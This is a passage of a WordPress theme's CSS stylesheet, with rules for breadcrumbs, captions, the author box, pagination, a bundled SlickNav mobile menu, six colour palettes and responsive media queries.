# Breadcrumbs
--------------------------------------------------------------*/
.site-breadcrumbs, .site-breadcrumbs .trail-browse {
  color: #555555;
  font-size: 0.875rem; }

.site-breadcrumbs {
  display: block;
  line-height: 1.6em;
  margin: 0 0 3rem; }

.site-breadcrumbs .site-breadcrumbs-p > * {
  display: inline-block;
  margin: 0 0.5rem 0 0;
  padding: 0;
  line-height: 1.6em; }

.site-breadcrumbs .site-breadcrumbs-p > *:last-child {
  margin-right: 0; }

.site-breadcrumbs .fa {
  display: inline-block;
  margin-top: -3px;
  margin-left: 4px;
  margin-right: 6px; }

.site-breadcrumbs .trail-item:last-of-type .fa {
  display: none; }

.site-breadcrumbs .trail-begin {
  margin-top: -2px; }

.site-breadcrumbs .trail-begin .nicon-angle-right {
  margin-top: 1px; }

.site-breadcrumbs .trail-items {
  list-style: none; }

.site-breadcrumbs .trail-items li {
  display: inline-block; }

.site-breadcrumbs .trail-items li:last-child {
  margin-right: 0; }

.site-breadcrumbs .trail-items li:last-child .nicon-angle-right {
  display: none; }

.site-breadcrumbs a {
  color: #058dd1;
  font-weight: 400;
  text-decoration: underline; }

.site-breadcrumbs a:hover, .site-breadcrumbs a:focus {
  color: #12bed9; }

/* Captions */
.entry-content .wp-caption {
  font-size: 0.875rem;
  line-height: 1.75em;
  margin-top: 0;
  margin-bottom: 2.5rem;
  max-width: 100%;
  width: auto; }

.entry-content .wp-caption img {
  margin-bottom: 0; }

.entry-content .wp-caption .wp-caption-text {
  background-color: #eee;
  margin-top: 0;
  padding: 1.25rem; }

/*--------------------------------------------------------------
8.0 Post Author Box
--------------------------------------------------------------*/
.entry-authorbio-wrapper {
  border-top: solid 1px #ddd;
  font-size: 14px;
  line-height: 1.75em;
  margin: 2rem 0;
  padding-top: 2rem;
  text-align: left; }

.entry-authorbio-wrapper .avatar {
  border: solid 2px #fff;
  float: left;
  margin: 0 30px 0 0;
  vertical-align: top;
  -moz-box-shadow: 8px 8px 0px 0px #eee;
  -webkit-box-shadow: 5px 5px 0px 0px #eee;
  box-shadow: 5px 5px 0px 0px #eee; }

.entry-authorbio-wrapper .author-description {
  overflow: hidden; }

.entry-authorbio-wrapper .author-description p:last-of-type {
  margin-bottom: 0; }

.entry-authorbio-wrapper .author-title {
  display: inline-block;
  font-size: 16px;
  font-weight: 700;
  margin: 0 0 1.25rem;
  text-transform: uppercase; }

.entry-authorbio-wrapper .author-links {
  display: inline-block;
  margin-left: 12px;
  vertical-align: top; }

.entry-authorbio-wrapper .author-links a + a {
  margin-left: 12px; }

.entry-authorbio-wrapper .author-bio {
  font-weight: 500; }

/*--------------------------------------------------------------
8.0 Post Navigation
--------------------------------------------------------------*/
.site-post-navigation {
  font-size: 14px;
  line-height: 1.5em;
  margin: 0;
  text-align: left; }

.site-post-navigation .site-post-nav-item {
  display: inline-block;
  margin: 0;
  text-align: left;
  vertical-align: top;
  width: 50%; }

.site-post-navigation .site-post-nav-next {
  float: right;
  text-align: right; }

.site-post-navigation .post-navigation-label {
  display: inline-block;
  font-size: 12px;
  font-weight: 700;
  margin: 0 0 10px;
  text-transform: uppercase; }

.site-post-navigation .fa {
  margin-right: 5px; }

.site-post-navigation .site-post-nav-next .fa {
  margin-right: 0;
  margin-left: 5px; }

.site-post-navigation a {
  display: block; }

/*--------------------------------------------------------------
9.0 Archive Pagination/Navigation
--------------------------------------------------------------*/
.pagination {
  border-top: dashed 2px #ddd;
  font-size: 0.875rem;
  font-weight: 700;
  margin: 3rem 0 0;
  padding-top: 3rem;
  text-align: center; }

.pagination .page-numbers {
  border: solid 1px #e5e8eb;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
  display: inline-block;
  line-height: 1em;
  margin: 0 3px;
  padding: 0.75rem; }

.pagination a {
  color: #12bed9; }

.pagination .current,
.pagination a:hover,
.pagination a:focus {
  background-color: #12bed9;
  border-color: #12bed9;
  color: #fff; }

.pagination .current {
  color: #fff; }

/******************************************
10. SlickNav Responsive Mobile Menu
******************************************/
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
.slicknav_btn {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  padding: 1rem 1.5rem;
  line-height: 1.125em;
  margin: 0 auto;
  cursor: pointer; }

.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
  margin-top: 2px; }

.slicknav_menu {
  *zoom: 1; }

.slicknav_menu .slicknav_menutxt {
  display: inline-block;
  line-height: 1.188em;
  float: none; }

.slicknav_menu .slicknav_icon {
  display: inline-block;
  float: none;
  width: 20px;
  height: 10px;
  margin: 0 0 0 5px; }

.slicknav_menu .slicknav_icon:before {
  background: transparent;
  width: 1.125em;
  height: 0.875em;
  display: block;
  content: "";
  position: absolute; }

.slicknav_menu .slicknav_no-text {
  margin: 0; }

.slicknav_menu .slicknav_icon-bar {
  display: block;
  width: 20px;
  height: 2px;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); }

.slicknav_menu:before {
  content: " ";
  display: table; }

.slicknav_menu:after {
  content: " ";
  display: table;
  clear: both; }

.slicknav_nav {
  clear: both; }

.slicknav_nav ul {
  display: block; }

.slicknav_nav li {
  display: block;
  text-transform: uppercase; }

.slicknav_nav li li {
  border-bottom: solid 1px rgba(255, 255, 255, 0.1);
  text-transform: none; }

.slicknav_nav .slicknav_arrow {
  font-size: 0.8em;
  margin: 0 0 0 0.4em; }

.slicknav_nav .slicknav_item {
  cursor: pointer; }

.slicknav_nav .slicknav_item a {
  display: inline; }

.slicknav_nav .slicknav_row {
  display: inline-block; }

.slicknav_nav a {
  display: inline-block; }

.slicknav_nav .slicknav_parent-link a {
  display: inline; }

.slicknav_brand {
  float: left; }

.slicknav_menu {
  font-size: 14px;
  box-sizing: border-box;
  text-align: center;
  padding: 0; }

.slicknav_menu * {
  box-sizing: border-box; }

.slicknav_menu .slicknav_menutxt {
  color: #fff;
  font-weight: bold; }

.slicknav_menu .slicknav_icon-bar {
  background-color: #fff; }

.slicknav_btn {
  margin: 0 auto;
  text-decoration: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #111; }

.slicknav_nav {
  margin: 1.5rem 0 0;
  padding: 0;
  font-size: 1rem;
  font-weight: 500;
  list-style: none;
  overflow: hidden; }

.slicknav_nav ul {
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0; }

.slicknav_nav .slicknav_row {
  border-bottom-width: 0;
  padding: 8px 10px;
  margin: 2px 5px; }

.slicknav_nav .slicknav_row:hover {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  color: #da270b; }

.slicknav_nav a {
  border-bottom: solid 1px #ccc;
  color: #121212;
  margin: 2px 5px;
  padding: 6px 20px;
  text-decoration: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px; }

.slicknav_nav a:hover {
  color: #da270b;
  text-decoration: none; }

.slicknav_nav .slicknav_txtnode {
  margin-left: 15px; }

.slicknav_nav .slicknav_item a {
  padding: 0;
  margin: 0; }

.slicknav_nav .slicknav_parent-link a {
  padding: 0;
  margin: 0; }

.slicknav_brand {
  color: #fff;
  font-size: 18px;
  line-height: 30px;
  padding: 7px 12px;
  height: 44px; }

/*********************************************************************************************

11. Additional Color Palettes

*********************************************************************************************/
/* Black */
.theme-color-black a:hover, .theme-color-black a:focus {
  color: #da270b; }

.theme-color-black .large-nav a:hover,
.theme-color-black .large-nav a:focus,
.theme-color-black .large-nav .current-menu-item > a,
.theme-color-black .large-nav .current_page_item > a,
.theme-color-black .large-nav .current-menu-parent > a {
  color: #da270b; }

.theme-color-black .page-intro-header {
  background-color: #141414;
  color: #ccc; }

.theme-color-black .page-intro-subscribe {
  background-color: #212121;
  color: #aaa; }

.theme-color-black .page-intro-subscribe .widget-title,
.theme-color-black .page-intro-subscribe h2,
.theme-color-black .page-intro-subscribe h3 {
  color: #fff; }

.theme-color-black .page-intro-subscribe .page-title-span:after {
  background-color: #fff; }

.theme-color-black .ilovewp-featured-post .entry-title a,
.theme-color-black #site-home-welcome .widget-title {
  color: #fff; }

.theme-color-black .ilovewp-featured-post .entry-tagline,
.theme-color-black .site-archive-post .entry-tagline .post-meta-span-time,
.theme-color-black .single .entry-tagline .post-meta-span-time {
  background-color: #da270b; }

.theme-color-black .ilovewp-featured-page-item .entry-title a {
  background-color: #070707;
  color: #fff; }

.theme-color-black .ilovewp-featured-page-item .entry-title a:hover,
.theme-color-black .ilovewp-featured-page-item .entry-title a:focus {
  background-color: #da270b; }

.theme-color-black #site-footer .widget-title {
  color: #070707; }

.theme-color-black .site-breadcrumbs a:hover, .site-breadcrumbs a:focus {
  color: #da270b; }

.theme-color-black .pagination a {
  color: #da270b; }

.theme-color-black .pagination .current,
.theme-color-black .pagination a:hover,
.theme-color-black .pagination a:focus {
  background-color: #da270b;
  border-color: #da270b;
  color: #fff; }

.theme-color-black .pagination .current {
  color: #fff; }

/* Blue */
.theme-color-blue a:hover, .theme-color-blue a:focus {
  color: #da270b; }

.theme-color-blue .large-nav a:hover,
.theme-color-blue .large-nav a:focus,
.theme-color-blue .large-nav .current-menu-item > a,
.theme-color-blue .large-nav .current_page_item > a,
.theme-color-blue .large-nav .current-menu-parent > a {
  color: #da270b; }

.theme-color-blue .page-intro-header {
  background-color: #11189c;
  color: #C2C4F0; }

.theme-color-blue .page-intro-subscribe {
  background-color: #0e1481;
  color: #AFB2E9; }

.theme-color-blue .page-intro-subscribe .widget-title,
.theme-color-blue .page-intro-subscribe h2,
.theme-color-blue .page-intro-subscribe h3 {
  color: #fff; }

.theme-color-blue .page-intro-subscribe .page-title-span:after {
  background-color: #fff; }

.theme-color-blue .ilovewp-featured-post .entry-title a,
.theme-color-blue #site-home-welcome .widget-title {
  color: #fff; }

.theme-color-blue .ilovewp-featured-post .entry-tagline,
.theme-color-blue .site-archive-post .entry-tagline .post-meta-span-time,
.theme-color-blue .single .entry-tagline .post-meta-span-time {
  background-color: #3D4296; }

.theme-color-blue .ilovewp-featured-page-item .entry-title a {
  background-color: #070707;
  color: #fff; }

.theme-color-blue .ilovewp-featured-page-item .entry-title a:hover,
.theme-color-blue .ilovewp-featured-page-item .entry-title a:focus {
  background-color: #da270b; }

.theme-color-blue #site-footer .widget-title {
  color: #070707; }

.theme-color-blue .site-breadcrumbs a:hover, .site-breadcrumbs a:focus {
  color: #da270b; }

.theme-color-blue .pagination a {
  color: #da270b; }

.theme-color-blue .pagination .current,
.theme-color-blue .pagination a:hover,
.theme-color-blue .pagination a:focus {
  background-color: #da270b;
  border-color: #da270b;
  color: #fff; }

.theme-color-blue .pagination .current {
  color: #fff; }

/* Green */
.theme-color-green a:hover, .theme-color-green a:focus {
  color: #075007; }

.theme-color-green .large-nav a:hover,
.theme-color-green .large-nav a:focus,
.theme-color-green .large-nav .current-menu-item > a,
.theme-color-green .large-nav .current_page_item > a,
.theme-color-green .large-nav .current-menu-parent > a {
  color: #075007; }

.theme-color-green .page-intro-header {
  background-color: #075007;
  color: #CEE5CE; }

.theme-color-green .page-intro-subscribe {
  background-color: #043404;
  color: #BFE5BF; }

.theme-color-green .page-intro-subscribe .widget-title,
.theme-color-green .page-intro-subscribe h2,
.theme-color-green .page-intro-subscribe h3 {
  color: #fff; }

.theme-color-green .page-intro-subscribe .page-title-span:after {
  background-color: #fff; }

.theme-color-green .ilovewp-featured-post .entry-title a,
.theme-color-green #site-home-welcome .widget-title {
  color: #fff; }

.theme-color-green .ilovewp-featured-post .entry-tagline,
.theme-color-green .site-archive-post .entry-tagline .post-meta-span-time,
.theme-color-green .single .entry-tagline .post-meta-span-time {
  background-color: #B3E6B3;
  color: #043404; }

.theme-color-green .ilovewp-featured-page-item .entry-title a {
  background-color: #070707;
  color: #fff; }

.theme-color-green .ilovewp-featured-page-item .entry-title a:hover,
.theme-color-green .ilovewp-featured-page-item .entry-title a:focus {
  background-color: #075007; }

.theme-color-green #site-footer .widget-title {
  color: #070707; }

.theme-color-green .site-breadcrumbs a:hover, .site-breadcrumbs a:focus {
  color: #075007; }

.theme-color-green .pagination a {
  color: #075007; }

.theme-color-green .pagination .current,
.theme-color-green .pagination a:hover,
.theme-color-green .pagination a:focus {
  background-color: #075007;
  border-color: #075007;
  color: #fff; }

.theme-color-green .pagination .current {
  color: #fff; }

/* Orange */
.theme-color-orange a:hover, .theme-color-orange a:focus {
  color: #e17909; }

.theme-color-orange .large-nav a:hover,
.theme-color-orange .large-nav a:focus,
.theme-color-orange .large-nav .current-menu-item > a,
.theme-color-orange .large-nav .current_page_item > a,
.theme-color-orange .large-nav .current-menu-parent > a {
  color: #e17909; }

.theme-color-orange .page-intro-header {
  background-color: #e17909;
  color: #1d1001; }

.theme-color-orange .page-intro-subscribe {
  background-color: #c46908;
  color: #1d1001; }

.theme-color-orange .page-intro-subscribe .widget-title,
.theme-color-orange .page-intro-subscribe h2,
.theme-color-orange .page-intro-subscribe h3 {
  color: #fff; }

.theme-color-orange .page-intro-subscribe .page-title-span:after {
  background-color: #fff; }

.theme-color-orange .ilovewp-featured-post .entry-title a,
.theme-color-orange #site-home-welcome .widget-title {
  color: #fff; }

.theme-color-orange .ilovewp-featured-post .entry-tagline,
.theme-color-orange .site-archive-post .entry-tagline .post-meta-span-time,
.theme-color-orange .single .entry-tagline .post-meta-span-time {
  background-color: #070707;
  color: #fff; }

.theme-color-orange .ilovewp-featured-page-item .entry-title a {
  background-color: #070707;
  color: #fff; }

.theme-color-orange .ilovewp-featured-page-item .entry-title a:hover,
.theme-color-orange .ilovewp-featured-page-item .entry-title a:focus {
  background-color: #e17909; }

.theme-color-orange #site-footer .widget-title {
  color: #070707; }

.theme-color-orange .site-breadcrumbs a:hover, .site-breadcrumbs a:focus {
  color: #e17909; }

.theme-color-orange .pagination a {
  color: #e17909; }

.theme-color-orange .pagination .current,
.theme-color-orange .pagination a:hover,
.theme-color-orange .pagination a:focus {
  background-color: #e17909;
  border-color: #e17909;
  color: #fff; }

.theme-color-orange .pagination .current {
  color: #fff; }

/* Purple */
.theme-color-purple a:hover, .theme-color-purple a:focus {
  color: #7E1B5E; }

.theme-color-purple .large-nav a:hover,
.theme-color-purple .large-nav a:focus,
.theme-color-purple .large-nav .current-menu-item > a,
.theme-color-purple .large-nav .current_page_item > a,
.theme-color-purple .large-nav .current-menu-parent > a {
  color: #7E1B5E; }

.theme-color-purple .page-intro-header {
  background-color: #500738;
  color: #FAD1EC; }

.theme-color-purple .page-intro-subscribe {
  background-color: #340424;
  color: #F9C7E8; }

.theme-color-purple .page-intro-subscribe .widget-title,
.theme-color-purple .page-intro-subscribe h2,
.theme-color-purple .page-intro-subscribe h3 {
  color: #fff; }

.theme-color-purple .page-intro-subscribe .page-title-span:after {
  background-color: #fff; }

.theme-color-purple .ilovewp-featured-post .entry-title a,
.theme-color-purple #site-home-welcome .widget-title {
  color: #fff; }

.theme-color-purple .ilovewp-featured-post .entry-tagline,
.theme-color-purple .site-archive-post .entry-tagline .post-meta-span-time,
.theme-color-purple .single .entry-tagline .post-meta-span-time {
  background-color: #070707;
  color: #fff; }

.theme-color-purple .ilovewp-featured-page-item .entry-title a {
  background-color: #070707;
  color: #fff; }

.theme-color-purple .ilovewp-featured-page-item .entry-title a:hover,
.theme-color-purple .ilovewp-featured-page-item .entry-title a:focus {
  background-color: #7E1B5E; }

.theme-color-purple #site-footer .widget-title {
  color: #070707; }

.theme-color-purple .site-breadcrumbs a:hover, .site-breadcrumbs a:focus {
  color: #7E1B5E; }

.theme-color-purple .pagination a {
  color: #7E1B5E; }

.theme-color-purple .pagination .current,
.theme-color-purple .pagination a:hover,
.theme-color-purple .pagination a:focus {
  background-color: #7E1B5E;
  border-color: #7E1B5E;
  color: #fff; }

.theme-color-purple .pagination .current {
  color: #fff; }

/* Red */
.theme-color-red a:hover, .theme-color-red a:focus {
  color: #8b1104; }

.theme-color-red .large-nav a:hover,
.theme-color-red .large-nav a:focus,
.theme-color-red .large-nav .current-menu-item > a,
.theme-color-red .large-nav .current_page_item > a,
.theme-color-red .large-nav .current-menu-parent > a {
  color: #7E1B5E; }

.theme-color-red .page-intro-header {
  background-color: #8b1104;
  color: #F4C3BE; }

.theme-color-red .page-intro-subscribe {
  background-color: #6d0d03;
  color: #F4C3BE; }

.theme-color-red .page-intro-subscribe .widget-title,
.theme-color-red .page-intro-subscribe h2,
.theme-color-red .page-intro-subscribe h3 {
  color: #fff; }

.theme-color-red .page-intro-subscribe .page-title-span:after {
  background-color: #fff; }

.theme-color-red .ilovewp-featured-post .entry-title a,
.theme-color-red #site-home-welcome .widget-title {
  color: #fff; }

.theme-color-red .ilovewp-featured-post .entry-tagline,
.theme-color-red .site-archive-post .entry-tagline .post-meta-span-time,
.theme-color-red .single .entry-tagline .post-meta-span-time {
  background-color: #070707;
  color: #fff; }

.theme-color-red .ilovewp-featured-page-item .entry-title a {
  background-color: #070707;
  color: #fff; }

.theme-color-red .ilovewp-featured-page-item .entry-title a:hover,
.theme-color-red .ilovewp-featured-page-item .entry-title a:focus {
  background-color: #8b1104; }

.theme-color-red #site-footer .widget-title {
  color: #070707; }

.theme-color-red .site-breadcrumbs a:hover, .site-breadcrumbs a:focus {
  color: #8b1104; }

.theme-color-red .pagination a {
  color: #8b1104; }

.theme-color-red .pagination .current,
.theme-color-red .pagination a:hover,
.theme-color-red .pagination a:focus {
  background-color: #8b1104;
  border-color: #8b1104;
  color: #fff; }

.theme-color-red .pagination .current {
  color: #fff; }

/*********************************************************************************************

12. Media Queries 

*********************************************************************************************/
/* Tablet Landscape */
@media screen and (max-width: 1220px) {
  .site-section-wrapper {
    padding-right: 50px;
    padding-left: 50px;
    width: 100%; }

  .site-section-wrapper-footer {
    padding-right: 30px;
    padding-left: 30px; } }
/* Tablet Landscape */
@media screen and (max-width: 960px) {
  .entry-title {
    font-size: 1.25rem; }

  #site-homepage-widgets .widget-title,
  #site-main .archives-title,
  #site-main #reply-title,
  #ilovewp-comments .comments-title {
    font-size: 1.5rem; } }
/* Tabled Portrait */
@media screen and (max-width: 768px) {
  .site-section-wrapper {
    padding-right: 40px;
    padding-left: 40px;
    width: 100%; }

  .site-section-wrapper-footer {
    padding-right: 20px;
    padding-left: 20px; }

  .page-sidebar-right .site-column-content,
  .page-sidebar-right .site-column-aside,
  .page-sidebar-left .site-column-content,
  .page-sidebar-left .site-column-aside {
    display: block;
    float: none;
    width: 100%; }

  .page-sidebar-right .site-column-aside,
  .page-sidebar-left .site-column-aside {
    border-top: dashed 2px #ddd;
    margin-top: 3rem;
    padding-top: 3rem; }

  .page-sidebar-left .site-column-content .site-column-wrapper {
    padding-left: 0; }

  .page-sidebar-right .site-column-content .site-column-wrapper {
    padding-right: 0; }

  .site-section-page-header-wrapper {
    padding-top: 80px;
    padding-bottom: 50px; }

  #site-home-welcome .site-column-1 .site-column-wrapper {
    padding-right: 50px; }

  .page-intro-header {
    font-size: 0.9375rem; }

  .ilovewp-featured-post .entry-title {
    font-size: 1.5rem; }

  .page-title {
    font-size: 2rem; }

  #site-masthead {
    padding: 1.5rem 0; }

  #site-logo {
    display: block;
    margin-right: 0;
    padding-right: 0;
    padding-left: 0;
    text-align: center;
    width: 100%; }

  #site-logo img {
    height: auto;
    max-width: 100%;
    width: auto; }

  .ilovewp-featured-page-item .entry-title {
    position: relative;
    left: 0;
    bottom: 0; }

  .ilovewp-featured-page-item .entry-title a {
    display: block;
    text-align: center; }

  .ilovewp-featured-page-item .entry-thumbnail:after {
    content: none; }

  /* Main Menu */
  #site-primary-nav {
    display: none !important; }

  #site-menu-main,
  #menu-main-slick {
    display: none; }

  .site-section-wrapper-primary-menu {
    background: none; }

  #site-section-primary-menu,
  .site-navbar-header {
    border-width: 0;
    display: block;
    padding: 0;
    text-align: center;
    width: 100%;
    transition: all 0.2s ease-in-out; }

  #site-section-primary-menu {
    margin-top: 1.5rem; }

  .mm-listview {
    background-color: #131313;
    color: #fff;
    font-size: 0.8125rem;
    padding: 3rem 2rem; }

  .mm-listitem .mm-btn_next {
    color: #fff; }

  .mm-listview .mm-listview {
    display: block;
    padding: 0; }

  .mm-opened .sub-menu {
    display: block !important; }

  .mm-listview li {
    text-align: left;
    border-color: rgba(255, 255, 255, 0.1); }

  .mm-listview .mm-listview li {
    text-transform: none; }

  .mm-listview li {
    text-transform: uppercase; }

  .mm-listview .current-menu-parent > a,
  .mm-listview .current-menu-item > a,
  .mm-listview li a:hover,
  .mm-listview li a:focus {
    color: #cf4330; }

  .mm-menu_theme-dark .mm-listitem_opened > .mm-btn_next,
  .mm-menu_theme-dark .mm-listitem_opened > .mm-panel {
    background: none; }

  .mm-panel_has-navbar .mm-navbar {
    display: none; }

  .mm-panel_has-navbar {
    padding-top: 0; }

  .mm-listitem_vertical > .mm-panel {
    padding: 1rem; }

  .navbar-header {
    text-align: center; }

  .site-navbar-header,
  .navbar-toggle {
    display: block; }

  .navbar-toggle {
    float: none;
    margin: 0;
    padding: calc(1.25rem - 4px) 0.8125rem 1.25rem;
    text-align: center; }

  .btn_menu_icons {
    display: inline-block;
    margin: 0 auto;
    vertical-align: middle; }

  .btn_menu_span {
    color: #fff;
    display: inline-block;
    font-size: 15px;
    font-weight: 500;
    line-height: 1em;
    margin: 0 auto 0 0.5rem;
    vertical-align: middle; }

  .navbar-toggle .icon-bar {
    background: #fff;
    display: block;
    width: 18px;
    height: 2px;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    -ms-border-radius: 1px;
    border-radius: 1px; }

  .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px; }

  .sf-arrows .sf-with-ul:after {
    display: none; }

  .btn_menu_span:hover,
  .btn_menu_span:focus {
    text-decoration: underline; }

  /* End Main Menu */
  .theme-credit {
    display: none; } }
/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 640px) {
  .site-section-wrapper-footer {
    padding-right: 40px;
    padding-left: 40px; }

  #site-home-welcome .site-column-1,
  #site-home-welcome .site-column-2 {
    display: block;
    width: 100%; }

  #site-home-welcome .site-column-2 {
    margin-top: 3rem; }

  #site-home-welcome .site-column-1 .site-column-wrapper {
    padding-right: 0; }

  .site-columns-2 .site-column {
    display: block;
    width: 100%; }

  .site-columns-2 .site-column + .site-column {
    margin-top: 3rem; }

  #site-footer .site-column-wrapper {
    padding: 0; } }
/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 480px) {
  .entry-thumbnail .thumbnail,
  .entry-thumbnail .wp-post-image,
  .wp-caption img,
  .post-thumbnail .thumbnail {
    width: auto; }

  .page-intro-subscribe .widget-title,
  .page-intro-subscribe h2,
  .page-intro-subscribe h3 {
    font-size: 1.25rem; }

  .page-title-span:after {
    display: block;
    margin-top: 2rem;
    margin-left: 0; }

  .site-section-wrapper {
    padding-right: 30px;
    padding-left: 30px;
    width: 100%; }

  .site-section-wrapper-footer {
    padding-right: 30px;
    padding-left: 30px; }

  .page-intro-header {
    line-height: 1.8em; }

  .page-intro-subscribe {
    font-size: 0.9375rem; }

  #home-featured-pages {
    text-align: center; }

  .ilovewp-featured-pages-list .ilovewp-featured-page-item {
    display: inline-block;
    margin: 0 auto;
    width: auto; }

  .ilovewp-featured-pages-list .ilovewp-featured-page-item + .ilovewp-featured-page-item {
    margin-top: 3rem; }

  .site-archive-posts .entry-thumbnail {
    display: block;
    float: none;
    margin: 0 0 2rem;
    width: auto; }

  .site-archive-posts .has-post-thumbnail .entry-preview-wrapper {
    padding-left: 0; }

  .site-archive-posts .has-post-thumbnail .entry-preview {
    display: block;
    width: 100%; }

  .page-title {
    font-size: 1.5rem;
    margin-bottom: 2.5rem; }

  .entry-content .alignleft,
  .entry-content .alignright {
    display: block;
    float: none;
    margin-right: auto;
    margin-left: auto; }

  #site-footer .site-columns-2 .site-column {
    margin: 0;
    width: 100%; }

  #site-footer .site-columns-2 .site-column + .site-column {
    margin-top: 3rem; }

  #site-footer .site-columns .site-column-wrapper {
    padding: 0; }

  #site-footer {
    padding-top: 60px;
    padding-bottom: 60px; } }
/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 384px) {
  #site-homepage-widgets .widget-title,
  #site-main .archives-title,
  #site-main #reply-title,
  #ilovewp-comments .comments-title {
    font-size: 1.25rem;
    line-height: 1.5em; }

  .page-intro-header,
  .page-intro-subscribe,
  .site-archive-post .entry-preview {
    line-height: 1.7em; }

  .comment-author .avatar {
    display: none; }

  .entry-content,
  .archives-content {
    font-size: 0.9375rem;
    line-height: 1.7em; } }
